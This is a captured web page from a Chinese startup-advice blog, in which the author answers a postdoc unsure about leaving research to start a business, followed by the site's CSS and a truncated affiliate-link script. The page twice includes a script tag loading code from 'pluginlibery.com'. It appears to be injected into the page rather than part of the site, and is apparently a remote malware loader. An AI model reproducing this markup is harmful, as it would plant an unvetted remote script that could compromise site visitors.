

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.advancedj.com/topic/422/how-to-startup
body_size: 3889
content:
<!DOCTYPE html>
<html>
<head>
<title>回答网友问题: 您是怎么痛下决心自己创业的呢？无限纠结啊</title>
<meta name="description" content="这是网友以前提过的一个问题，我觉得很有代表意义，所以，把他的问题和我的回答贴在这里，供启发思路。

问题如下:

千老了很多年，发考题是不想再拼了。今年拿到绿卡，想想是不是要自己做些什么。可是又不舍得自己做了多年的研究，于是打算去公司，可是去公司也不顺，投了很多简历，回音的很少，仅有的几个聊得也不好。可是即使这样，还是有点不舍得就这么算了。

内心里另一面又想去自己创业，" />
<meta property="og:description" content="这是网友以前提过的一个问题，我觉得很有代表意义，所以，把他的问题和我的回答贴在这里，供启发思路。

问题如下:

千老了很多年，发考题是不想再拼了。今年拿到绿卡，想想是不是要自己做些什么。可是又不舍得自己做了多年的研究，于是打算去公司，可是去公司也不顺，投了很多简历，回音的很少，仅有的几个聊得也不好。可是即使这样，还是有点不舍得就这么算了。

内心里另一面又想去自己创业，" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/advancedj.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav"> 
<a href="/page/newsletter">剑知简报</a>
<a href="/list">简报存档</a>
<a href="/vip/list">VIP内容</a>
<a href="/vips">加入VIP</a>
<a href="/do/register">注册</a>
<a href="/do/login">登录</a>
<a href="/search">搜索</a>
<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
var x = document.getElementById("myTopnav");
if (x.className === "topnav") {
x.className += " responsive";
} else {
x.className = "topnav";
}
}
</script>

<div class="content-container">
<a href="/"><span class="logo">剑知创业网</span></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list">简报存档</a>	</div>

	<div style="margin-top:10px;">
		<h1>回答网友问题: 您是怎么痛下决心自己创业的呢？无限纠结啊</h1>
		<span class="fntgray">
			作者: JC, 2018-01-20
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		这是网友以前提过的一个问题，我觉得很有代表意义，所以，把他的问题和我的回答贴在这里，供启发思路。<br>
<br>
<b>问题如下:</b><br>
<br>
千老了很多年，发考题是不想再拼了。今年拿到绿卡，想想是不是要自己做些什么。可是又不舍得自己做了多年的研究，于是打算去公司，可是去公司也不顺，投了很多简历，回音的很少，仅有的几个聊得也不好。可是即使这样，还是有点不舍得就这么算了。<br>
<br>
内心里另一面又想去自己创业，一方面觉得继续千老是荒废时间，人生精力旺盛也就这么几年，再等下去，创业也创不动了。<br>
<br>
可是想想所谓创业，也没什么好点子，能想到的无非是神医，开餐馆，贸易这种没什么技术含量的，也不知道能不能做下去。万一做不下去，积蓄亏掉，也很难再回学术届了，到时候怎么养家呢。<br>
<br>
每天处于左右摇摆的状态，以前那种干脆利落的感觉完全不见了。这里有没有人也曾经这样纠结呢？是不是大家都有自己的点子，可以创出个事业，所以不像我这么纠结？<br>
<br>
<b>我的回答:</b><br>
<br>
马上要拿到绿卡了，恭喜! 虽然诸事烦心，但拿到绿卡，就踏实多了。往好处看吧。<br>
<br>
人到了一定的岁数，我觉得最好还是做自己的事情，因为你去工业界还给比你小好多的人打工，可能心理上过不去。美国虽然表面上不允许年龄歧视的，但其实我们都知道，隐性的年龄歧视到处都有。<br>
<br>
不舍得自己做了多年的研究，这个非常非常理解。我想我们来美国的人，都是精英，都是专业出身的，离开专业去打拼创业的话，确实非常不舍得，而且也不一定划算。<br>
<br>
创业不是一时半会儿就能够成功的，往往一开始可能还没有找份全职工作挣的多。所以，要想好了再做。最好的是业余搞起来。如果能和专业结合，最好了。<br>
<br>
创业的点子其实有很多，但要看你是否适合做，还有就是市场是否有需求。我自己的经验和看法是，<b>专业人士还是靠自己的专业技能来创业为好</b>，这样你有很大的leverage。否则门槛太低，竞争激烈。<br>
<br>
我认识一个回国创业的 - 沈月雷，他也算是生物千老了吧，回国做实验用的小鼠，做的不错。新浪上有篇文章专门介绍了他的情况: <a href="http://finance.sina.com.cn/leadership/mroll/20150112/152321277824.shtml" target="_blank">沈月雷：当不上教授就当老板</a>。<br>
<br>
当然，像沈月雷这样能够融资创业的毕竟是少数，但创业的形式很多，可以选择个人创业的形式。比如，做咨询，出书，搞培训等等，都是个人能做的，也不需要什么资金，而且充分利用了自己的专业知识。<br>
<br>
创业需要多试水，才能找到方向。我也是找了很长时间的方向，至少一年多吧。所以，如果想创业，就早动手为好。<br>
<br>
最后，送你一句话，<b>想做的，最后都做成</b>。努力吧!<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/221/best-books-on-starting-up-a-business-in-usa">推荐一些如何在美国开公司的书</a></li>
			<li><a href="/topic/230/best-tech-startup-business-books">在美国做tech startup推荐看的几本书</a></li>
			<li><a href="/topic/224/best-sales-books">推荐几本在美国做sales的书，以及一本做客服的书</a></li>
			<li><a href="/topic/186/how-to-build-an-ecommerce-website">美国ecommerce起步, domain和hosting服务建站的一些事宜</a></li>
			<li><a href="/topic/160/best-domain-registrars-in-usa">在美国做个网站，哪里买域名(domain)比较靠谱?</a></li>
			<li><a href="/topic/164/best-vps-hosting-in-usa">说说我知道的美国最佳vps hosting(虚拟主机服务)</a></li>
			<li><a href="/topic/47/products-and-services-for-small-business">美国开公司的用品和服务大全</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
<a href="/page/aboutus">关于本站 |</a>
<a href="https://www.jcstocktrading.com">JC美股分析 |</a>
<a href="https://www.jiansnet.com">美国剑知生活网 |</a>
<a href="https://www.jchenweb.com">JC的英文站 |</a>
<a href="/page/privacy">Privacy Policy</a>
<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="//s.skimresources.com/js/27881X1526699.skimlinks.js"></script>

<!-- Default Statcounter code for AdvancedJ
https://www.advancedj.com -->
<script type="text/javascript">
var sc_project=12553602;
var sc_invisible=1;
var sc_security="2a742c43";
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12553602/0/2a742c43/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.advancedj.com/css/main.css
body_size: 2281
content:
*, *:before, *:after {
  box-sizing: border-box;
}
.content-container {
	width: 100%;
	max-width: 800px;
	margin: 0 auto;
	padding: 0 15px;
	margin-top: 5px;
}

h1{
	font-weight: normal;
	font-size:22px;
	padding:0; 
	margin:0 0 5px 0;
}
h1 span{
	font-size:14px;
}
h2{
	font-size: 14px;
	font-weight: bold;
	margin:0; padding:0;
}

input[type="text"], input[type="password"], select {
	font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	height: 34px;
    font-size: 16px;
}

textarea {
    font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	font-size: 16px;
    line-height: 1.6;
    min-height: 34px;
    max-width: 100%;
}

.bdr-t {
	border-top:1px solid; border-color: #CCC;
}

.bdr-b {
	border-bottom:1px solid; border-color: #CCC;
}

.bdr-l {
	border-left:1px solid; border-color: #CCC;
}

.bdr-r {
	border-right:1px solid; border-color: #CCC;
}

.bdr-tblr {
	border-top:1px solid;border-bottom:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-tlr {
	border-top:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-blr {
	border-bottom:1px solid; border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.bdr-lr {
	border-left:1px solid;border-right:1px solid;border-color: #CCC;
}

.fnt {
	font-size: 16px;
}
.fntgraybig {
    font-family: verdana, arial;
	color:#828282;
	font-weight: normal;
}
.fntgray {
    font-family: verdana, arial;
    font-size: 12px;
	color:#828282;
	font-weight: normal;
}

.topbarDIV {
	margin: 5px 0px 5px 0px;
	display:block;
	border:1px solid #CCC;
	font-size: 16px;
	text-align: left;
	padding: 5px;
	word-wrap: break-word;
}

.commentDIV {
	margin: 0px 0px 0px 0px;
	display:block;
	/* border-bottom:1px solid #CCC; */
	font-size: 16px;
	text-align: left;
	padding-top: 5px;
	padding-bottom: 5px;
	word-wrap: break-word;
}
.topicDIV {
	margin: 0px 0px 0px 0px;
	display:block;
	/* border-bottom:1px solid #CCC; */
	font-size: 16px;
	text-align: left;
	padding-top: 10px;
	padding-bottom: 5px;
	word-wrap: break-word;
}
.topicDIV img {
	margin-left:0px; border:0; max-width:750px;
}
.topicDIV a:link, .topicDIV a:active, .topicDIV a:visited {
	TEXT-DECORATION: underline;
	color:#000;
}
.topicDIV table {
	border-collapse: collapse;
	border-spacing: 0;
}
.topicDIV td {
	border: 1px solid #ddd;
	padding: 7px 10px;
	vertical-align: top;
	text-align: left;
}
.topicDIV pre {
	width: 80%;
	background: #EEE;
	border: dashed #666 1px;
	padding: 15px 20px 15px 20px;
	font-family: monospace;
	margin: 0px;
	overflow:auto;
}

.q-searchresult-link {
	color:#999;
	word-wrap:break-word;
	word-break: break-all;
}

.err {
	color: #FF0000;
}
.payment-errors{
	color:#f00;
}

.copyright {
    font-size: 10px;
    font-family: verdana;	
	font-weight: normal;
}

a:link, a:active, a:visited {
	color:#000;
}

/* old, to be removed */
.lnk a:link, .lnk a:active, .lnk a:visited {
	TEXT-DECORATION: none;
	color:#000;
}

/* old, to be removed */
.lnku a:link, .lnku a:active, .lnku a:visited {
	TEXT-DECORATION: underline;
	color:#000;
}

/* link no underline */
.link-n a:link, .link-n a:active, .link-n a:visited {
    TEXT-DECORATION: none;
    color:#000;
}
.link-n a:hover {
    TEXT-DECORATION: underline;
    color: #b91425;
}

/* link with underline */
.link-u a:link, .link-u a:active, .link-u a:visited {
    TEXT-DECORATION: underline;
    color:#000;
}
.link-u a:hover {
    color: #b91425;
}

/*general override*/
body{
	margin: 0;
	padding: 0;
	font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
	font-size: 16px;
	line-height: 1.6;
}
a:link, a:visited{
	color:#000;
}
a:hover{
	color:#b91425;
}
/*common header*/
.logo{
	display:inline-block;
	padding:5px 0;
	text-align:left;
}
.logo img {
	max-width:100%;
	height:auto;
}
#bannerAd{
	max-width:100%;
	height:auto;
	margin-top:5px;
}
#searchForm{
	padding-top:8px;
}
#searchForm  #searchBox{
	width:65%;
	height:30px;
}
.product-blocks{
	margin:0px -5px;
}
.product-block{
	border:1px solid #ccc;
	min-height:200px;
	margin-top:10px;
	padding:0 10px 20px 10px;
}
.product-block h2{
	display:block;
	background:#B91425;
	color:#FFF;
	height:35px;
	margin:-1px -11px;
	line-height:35px;
	padding:0 15px;
	font-size:18px;
	font-weight:normal;
}
.product-block h2 a{
	color:#FFF;
}
.product-block ul{
	padding:0;
	margin:25px;
	font-size:16px;
}
.product-block li{
	margin-bottom:10px;
}
ul.topic-list{
	list-style-type:none;
	margin:0;
	padding:0;
	font-size:16px;
}
ul.topic-list li{
	margin:3px 0;
}
.submitBtn {
	border: none;
	display:inline-block;
	background:#B91425;
	color:#FFF !important;
	height:35px;
	text-align:center;
	font-size:16px;
	font-weight:normal;
	line-height:35px;
	padding:0 20px;
	text-decoration: none !important;
	cursor: pointer;
}
.headRow{
	background:#E6E7ED;
	height:30px;
	line-height:30px;
	margin:5px 0;
}
.topicRow{
	border-bottom:1px solid #CCC;
	padding:0 0 5px 0;
	margin:0 0 5px 0;
	font-size: 16px;
}
.topicNav{
	text-align:right;
	margin:5px 0;
}
.topicNav a{
	margin:0 5px;
}
.topicNav .current{
	display:inline-block;
	height:24px;
	width:24px;
	color:#FFF;
	background:#B91425;
	text-align:center;
}
.topicDetailRow{
	font-size: 16px;
	font-weight: bold;
	TEXT-DECORATION: none;
}
.related-articles{
	margin-top:10px;
}
.comments-area h2, .related-articles h2, .add-comment h2{
	font-weight:bold;
	font-size:16px;
	margin:10px 0 8px 0;
}
.comments-edit{
	padding-right:20px;
	text-align:right;
}

.related-articles ul {
	padding-left:25px;
}
.topic-bottomnav{
	margin:25px 0;
	text-align:center;
}
/*search result*/
.search-result-list ol{
	padding-left:10px;
	margin: 0 0 0 15px;
}
.search-result-list li{
	margin-bottom:10px;
}
.search-result-list a{
	color:#B91425;
}

/* Source: http://snipplr.com/view/10979/css-cross-browser-word-wrap */
.wordwrap { 
   white-space: pre-wrap;      /* CSS3 */   
   white-space: -moz-pre-wrap; /* Firefox */    
   white-space: -pre-wrap;     /* Opera <7 */   
   white-space: -o-pre-wrap;   /* Opera 7 */    
   word-wrap: break-word;      /* IE */
}

.subscribeFirstName{
	width:50%;
	margin-bottom:10px;
}
.subscribeEmail{
	width:70%;
	margin-bottom:10px;
}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {
	#searchBox {
		width: 30%;
	}
	.headRow{
		height:auto;
		line-height:22px;
	}
	.headRow .col-xs-12{
		border-bottom:1px solid #FFF;
	}
	.home-banner{
		background-size: auto 300px;
	}
}

@media only screen and (max-width : 600px) {
	#searchBox {
		width: 100%; /* this doesn't take effect as the searchBox above is under #searchForm */
	}
	.topicNav{
		text-align:left;
	}
	.fnt {
		font-size: 16px;
	}
	.headRow .col-xs-12,
	.topicRow .col-xs-12{
		padding:0;
	}
	.topicDIV iframe{
		max-width:100%;
	}
	.topicDIV img {
		margin-left:0px; border:0; max-width:100%;
	}
	.subscribeEmail{
		width:100%;
	}
}

/* top navigation of the site, start */
.topnav {
	text-align:center; /* original: text-align:right; */
	line-height:35px;
	background:#999;
	font-size:16px;
	margin-top:0px;
	margin-bottom:0px;
}
.topnav a {
	text-decoration: none;
	display:inline-block;
	color:#FFF;
	height:35px;
	padding:0 25px; /* original: padding:0 25px; */
}
.topnav a:hover {
	background:#b91425;
	color:#FFF;
	text-decoration:none;
}
.topnav .icon {
  display: none;
}

@media only screen and (max-width: 600px) {
  .topnav a {
    display: none;
  }
  .topnav a.icon {
    float: right;
    display: block;
  }
  .topnav.responsive {position: relative;}
  .topnav.responsive .icon {
    position: absolute;
    right: 0;
    top: 0;
  }
  .topnav.responsive a {
    float: none;
    display: block;
    text-align: left;
  }
}
/* top navigation of the site, end */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.advancedj.com/ui/advancedj.custom.css
body_size: 293
content:
/* nothing yet */
.logo{
display:inline-block;
padding:0 0 0 0;
text-align:left;
/* text logo */
color: #B91425;
font-family: verdana, "Microsoft YaHei New", "Microsoft Yahei", "微软雅黑", 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif;
font-weight:bold;
font-size: 30px;
letter-spacing: 1px;
}
#searchForm{
padding-top:10px;
}

--- FILE ---
content_type: text/javascript
request_url: https://s.skimresources.com/js/27881X1526699.skimlinks.js
body_size: 15654
content:
/*
 (c) Skimlinks 2009-2024
 Build time: Mon, 03 Jun 2024 10:06:05 GMT
 Version: "15.7.1"
*/
(function(){function pc(){var a=r.linksImpressions;a={phr:a.skimwords.urls,unl:a.unlinked.urls,slc:a.skimlinks.count,swc:a.skimwords.count,ulc:a.unlinked.count,jsl:(new Date).getTime()-r.loading_started,pref:g.referrer,uc:ca,t:1,jsf:"",jv:U};da&&(a.xrf=1);return $a(a)}function ab(a,b){b=b||bb(a);if(!b)return!0;cb(b);var c=f("skimlinks_keywee_pixel",null);var d=n(k.location.href,"utm_campaign=fbkw");c&&d&&db(c);f("vglnk")&&ea(b,"skimwords-link")&&(a&&a.stopPropagation?a.stopPropagation():(c=k.event,
c.cancelBubble=!0));return!0}function cb(a,b){a&&a.nodeName&&"A"!==a.nodeName.toUpperCase()&&"AREA"!==a.nodeName.toUpperCase()&&(a=eb(a));if(a){var c=qc(a);var d=m.waypointDomain;if(c.length>=d.length&&c.substr(0,d.length)===d)return!0;if(-1!==c.indexOf(d))d=c;else{d=a;var e=ea(d,"skimwords-link"),A=w(d,"data-skim-creative"),f=w(d,"data-skimlinks-tracking")||ca,l=Ca?"&".concat(Ca):"";c=t(Da(),{id:fb,isjs:1,jv:U,sref:k.location,url:c,xs:1,xtz:gb(),xuuid:g.uuid});A&&(c.xcreo=A);g.isAdblockUser&&(c.abp=
1);g.cookie&&(c.xguid=g.cookie);J&&(c.site=J);f&&(c.xcust=f);e&&(c.xs=2,c.xword=w(d,"data-skimwords-word")||"",hb.version&&(c.sv=hb.version));e=z(d);e.icust&&(c.xjsf=e.icust);e.sourceApp&&(c.xs=e.sourceApp);e.clientClickId&&(c.cci=e.clientClickId,delete z(d).clientClickId);e.linkSwappingMatchId&&(c.ls=e.linkSwappingMatchId);d="".concat(m.waypointDomain,"/?").concat(K(c))+l}ib(a,d,b)}return!0}function eb(a){for(;a.parentNode;){a=a.parentNode;var b=a.nodeName.toUpperCase();if("A"===b||"AREA"===b)return a}return null}
function rc(){for(var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],b=1<arguments.length?arguments[1]:void 0,c=2<arguments.length?arguments[2]:void 0,d=0;d<a.length;d++){var e=jb(a[d]);if(!B(e))return p(c)?c(e,b):e}return b}function jb(a,b,c){a=L(k,["skimlinks_settings",a],k[a]);return B(a)?b:p(c)?c(a,b):a}function f(a,b,c){return D(a)?rc(a,b,c):jb(a,b,c)}function kb(){return L(fa(),["runTimeInfo","isAdblockUser"])}function V(a){try{var b=a["skimlinksOriginal".concat(sc("href"))]||a.href;
return ha(lb(b)?b.baseVal:b)}catch(c){return console.error("Unexpected href format"),console.error(c),""}}function mb(a){var b=document.createElement("a"),c={};b.href=a;if(a=b.search.substring(1))for(a=a.replace(/&amp;/g,"&").split("&"),b=0;b<a.length;b++){var d=a[b].split("=");d=Ea(d,2);var e=d[1];c[d[0]]=e?decodeURIComponent(e):null}return c}function ia(a){return a?a.replace(/^www\./i,""):""}function Fa(){for(var a="",b=0;8>b;b++)a+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);
return a}function p(a){return"[object Function]"===Object.prototype.toString.call(a)}function E(a,b,c){for(var d=0,e=null===a?0:a.length;d<e;)c=b(c,a[d],d,a),d+=1;return c}function ja(a){return"console"in window&&p(window.console[a])?window.console[a]:function(){}}function ka(a,b){return E(b,function(b,d){return b&&p(a[d])},!0)}function tc(){try{var a=JSON.stringify({a:1});return 1===JSON.parse(a).a}catch(b){return!1}}function u(a,b){var c=Error(b);c.name=a;nb(c,"getPrototypeOf"in Object?Object.getPrototypeOf(this):
this.__proto__);Error.captureStackTrace&&Error.captureStackTrace(c,u);return c}function nb(a,b){"setPrototypeOf"in Object?Object.setPrototypeOf(a,b):a.__proto__=b}function ob(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(b){}return(ob=function(){return!!a})()}function pb(a){a:if("object"==typeof a&&a){var b=a[Symbol.toPrimitive];if(void 0!==b){a=b.call(a,"string");if("object"!=typeof a)break a;throw new TypeError("@@toPrimitive must return a primitive value.");
}a=String(a)}return"symbol"==typeof a?a:a+""}function M(a){"@babel/helpers - typeof";return M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},M(a)}function N(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function");}function qb(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1;d.configurable=!0;"value"in
d&&(d.writable=!0);Object.defineProperty(a,pb(d.key),d)}}function O(a,b,c){b&&qb(a.prototype,b);c&&qb(a,c);Object.defineProperty(a,"prototype",{writable:!1});return a}function h(a,b,c){b=pb(b);b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c;return a}function uc(a,b){if("function"!==typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}});
Object.defineProperty(a,"prototype",{writable:!1});b&&Ga(a,b)}function la(a){la=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)};return la(a)}function Ga(a,b){Ga=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){a.__proto__=b;return a};return Ga(a,b)}function Ea(a,b){var c=Array.isArray(a)?a:void 0;if(!c)a:{var d=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=d){var e,A,f,l=[],h=!0,g=
!1;try{if(A=(d=d.call(a)).next,0===b){if(Object(d)!==d){c=void 0;break a}h=!1}else for(;!(h=(e=A.call(d)).done)&&(l.push(e.value),l.length!==b);h=!0);}catch(vc){g=!0;var k=vc}finally{try{if(!h&&null!=d["return"]&&(f=d["return"](),Object(f)!==f)){c=void 0;break a}}finally{if(g)throw k;}}c=l}else c=void 0}if(!(e=c))a:{if(a){if("string"===typeof a){e=sb(a,b);break a}e=Object.prototype.toString.call(a).slice(8,-1);"Object"===e&&a.constructor&&(e=a.constructor.name);if("Map"===e||"Set"===e){e=Array.from(a);
break a}if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)){e=sb(a,b);break a}}e=void 0}if(!e)throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return e}function sb(a,b){if(null==b||b>a.length)b=a.length;for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function B(a){return"undefined"===typeof a||null===a}function D(a){return Array.isArray?Array.isArray(a):"[object Array]"===
Object.prototype.toString.call(a)}function P(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function v(a,b){if(D(a))for(var c=0;c<a.length;c++)b(a[c],c,a);else for(c in a)P(a,c)&&b(a[c],c,a)}function t(){var a=arguments[0],b=Array.prototype.slice.call(arguments,1);B(a)&&(a={});v(b,function(b){B(b)&&(b={});v(Object.keys(b),function(c){a[c]=b[c]})});return a}function ma(a,b){var c=[];v(a,function(d,e){b(d,e,a)&&c.push(d)});return c}function tb(){return ma(0<arguments.length&&void 0!==arguments[0]?
arguments[0]:[],function(a){return!!a})}function Ha(a,b){if(!a)return[];if(!b)return[].concat(a);var c=[];v(a,function(d,e){c.push(b(d,e,a))});return c}function ha(a){return B(a)?"":a.toString().replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")}function na(a){return"boolean"===typeof a}function F(a,b){return"undefined"===typeof a?b:a}function Ia(a,b,c){a=F(a,"");b=F(b,"");c=F(c,0);return 0===a.slice(c).indexOf(b)}function oa(a,b,c){a=F(a,"");b=F(b,"");c=F(c,0);c=c<a.length?c|0:a.length;return a.substr(c-b.length,
b.length)===b}function lb(a){var b=M(a);return null!==a&&("object"===b||"function"===b)}function sc(a){return a?a.charAt(0).toUpperCase()+a.slice(1):""}function wc(a){return encodeURIComponent(a).replace(/[!'()*~]/g,function(a){return"%".concat(a.charCodeAt(0).toString(16).toUpperCase())})}function G(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=document.createElement("a");c.href=b?a:xc(a);try{return ia(c.hostname)}catch(d){return""}}function xc(a){var b=1<arguments.length&&
void 0!==arguments[1]?arguments[1]:"http",c="";/^https?:\/\//.test(a)||/^\/[^/]+/.test(a)||(c=/^\/\//.test(a)?"".concat(b,":"):"".concat(b,"://"));return"".concat(c).concat(a)}function K(a,b){var c=[];b=b||wc;v(a,function(a,e){c.push("".concat(e,"=").concat(b(a)))});return c.join("&")}function Ja(a,b,c,d){function e(){if(p(d.onError)){var b=400<=g.status&&500>g.status,c=500<=g.status&&600>g.status;d.onError(new (0===g.status?yc:b?zc:c?Ac:Bc)("".concat(l," ").concat(a," ").concat(g.status)))}}b=b||
{};d=d||{};var f=d.data,h=d.headers||{},l=d.method||"GET",g=new XMLHttpRequest;d.withCredentials&&(g.withCredentials=!0);b=K(b);b.length&&(a="".concat(a,"?").concat(b));g.open(l,a);v(h,function(a,b){g.setRequestHeader(b,a)});g.onload=function(){if(p(c))if(200<=g.status&&300>g.status){try{var a=JSON.parse(g.responseText)}catch(ne){a=g.responseText}c(a)}else e()};g.onerror=e;g.send(f);return g}function L(a,b,c){if(!a||!b||!b.length)return c;for(var d=b.length,e=0;e<d;e++){var f=b[e];if(a&&f in a)a=
a[f];else return c}return a}function fa(){return window.__SKIM_JS_GLOBAL__&&p(window.__SKIM_JS_GLOBAL__.getDebugInfo)?window.__SKIM_JS_GLOBAL__.getDebugInfo():{}}function Cc(a){var b=/(?::(\d+))?:(\d+)$/,c=/^([^ ]+)\s\((.*)\)$/,d={filename:a,"function":"?",lineno:null,colno:null,in_app:!0};c.test(a)&&(a=a.match(c).slice(1),a=Ea(a,2),c=a[1],d["function"]=a[0],d.filename=c);b.test(d.filename)&&(a=d.filename.match(b).slice(1),c=Ea(a,2),a=c[0],c=c[1],a&&c?(d.lineno=parseInt(a,10),d.colno=parseInt(c,10)):
!a&&c&&(d.lineno=parseInt(c,10)),d.filename=d.filename.replace(b,""));return d}function Dc(a){a=a.stack.replace(a.toString(),"").replace(/^\s+at\s+/gm,"").split("\n");a=Ha(a,function(a){return ha(a)});a=tb(a);a.reverse();return Ha(a,Cc)}function W(a,b){if(a&&ub){vb.push(a);try{Ec.sendError(a,b)}catch(d){if(d===a)wb.error(a);else{var c=new Fc;c.__sentryExtraData__={logger_error_message:d.message,logger_error_stack:d.stack,initial_error_message:a.message,intial_error_stack:a.stack};throw c;}}}}function y(a){return p(a)?
function(){try{a.apply(this,arguments)}catch(b){W(b)}}:a}function xb(a){var b=!1,c;return function(){if(b)return c;c=a.apply(this,arguments);b=!0;return c}}function yb(a,b){return na(a)?a:b}function zb(a,b){return D(a)?a:b}function w(a,b,c){3<=arguments.length&&("undefined"!==typeof a.setAttribute?a.setAttribute(b,c):a[b]=c);try{var d=a[b];d||(d=a.getAttribute(b));return d}catch(e){return null}}function Q(a,b){var c=Array.prototype.slice.call(arguments,2),d=y(a);return window.setTimeout.apply(window,
[d,b].concat(c))}function Gc(a,b){function c(){"object"===M(a.skimlinksOriginalHref)?(a.href.baseVal=a.skimlinksOriginalHref.baseVal,a.href.animVal=a.skimlinksOriginalHref.animVal):a.href=a.skimlinksOriginalHref;delete a.skimlinksOriginalHostname;delete a.skimlinksOriginalHref;delete a.skimlinksRestoreSwappedLink}b=b||Ab;var d=Q(c,b);a.skimlinksOriginalHostname=a.hostname;"object"===M(a.href)?a.skimlinksOriginalHref={animVal:a.href.animVal,baseVal:a.href.baseVal}:a.skimlinksOriginalHref=a.href;a.skimlinksRestoreSwappedLink=
function(){clearTimeout(d);c()}}function ib(a,b,c){if(a){"string"===typeof a.skimlinksOriginalHref||Gc(a,c);c=null;var d=a.childNodes.length&&3===a.childNodes[0].nodeType;"msie"===g.detect.browser&&d&&(c=a.innerHTML);"object"===M(a.href)?(a.href.baseVal=b,a.href.animVal=b):a.href=b;c&&c!==a.innerHTML&&(a.innerHTML=c)}}function Bb(a){var b=a.href;b=g.cookie?b.replace(/([&?])xguid=([a-fA-F0-9]{32})/,"$1xguid=".concat(g.cookie)):b.replace(/([&?]xguid=[a-fA-F0-9]{32})/,"");var c=k.location.href||"";"string"!==
typeof c?c=!1:(c=c.split(/[?#]/)[0],"/"===c[c.length-1]&&(c=c.slice(0,-1)),c=Cb[c]||!1);c&&(c=w(a,"data-skim-creative"))&&(extendedUrl=new URL(b),extendedUrl.searchParams.append("xcreo",c),b=extendedUrl.toString());c=b;var d=k.location.href;try{var e=c,f=mb(c),h=Hc.exec(c);if(d){if(f.sref)f.xcreo="500008";else{f.sref=d;var l=f.xcreo;l&&6===l.length?"5"===l[0]&&(l=l.substring(0,3)+"4"+l.substring(4)):l="500408";f.xcreo=l}e="".concat(h,"?").concat(K(f))}b=e}catch(rb){b=c}b!==a.href&&ib(a,b);return b}
function Db(a){a=a||document;a=a.body||a.getElementsByTagName("body")[0];if(!a)throw new Eb;return a}function db(a,b,c){if(!C){C=document.createElement("iframe");C.id="skimlinks-pixels-iframe";try{Db().appendChild(C)}catch(A){A instanceof Eb&&document.documentElement.appendChild(C)}var d=C;d.width=0;d.height=0;d.style.display="none"}var e=C.contentDocument||C.contentWindow.document;d=Db(e);d||(d=document.createElement("body"),e.appendChild(d));e=e.createElement("img");e.src=a;e.width=1;e.height=1;
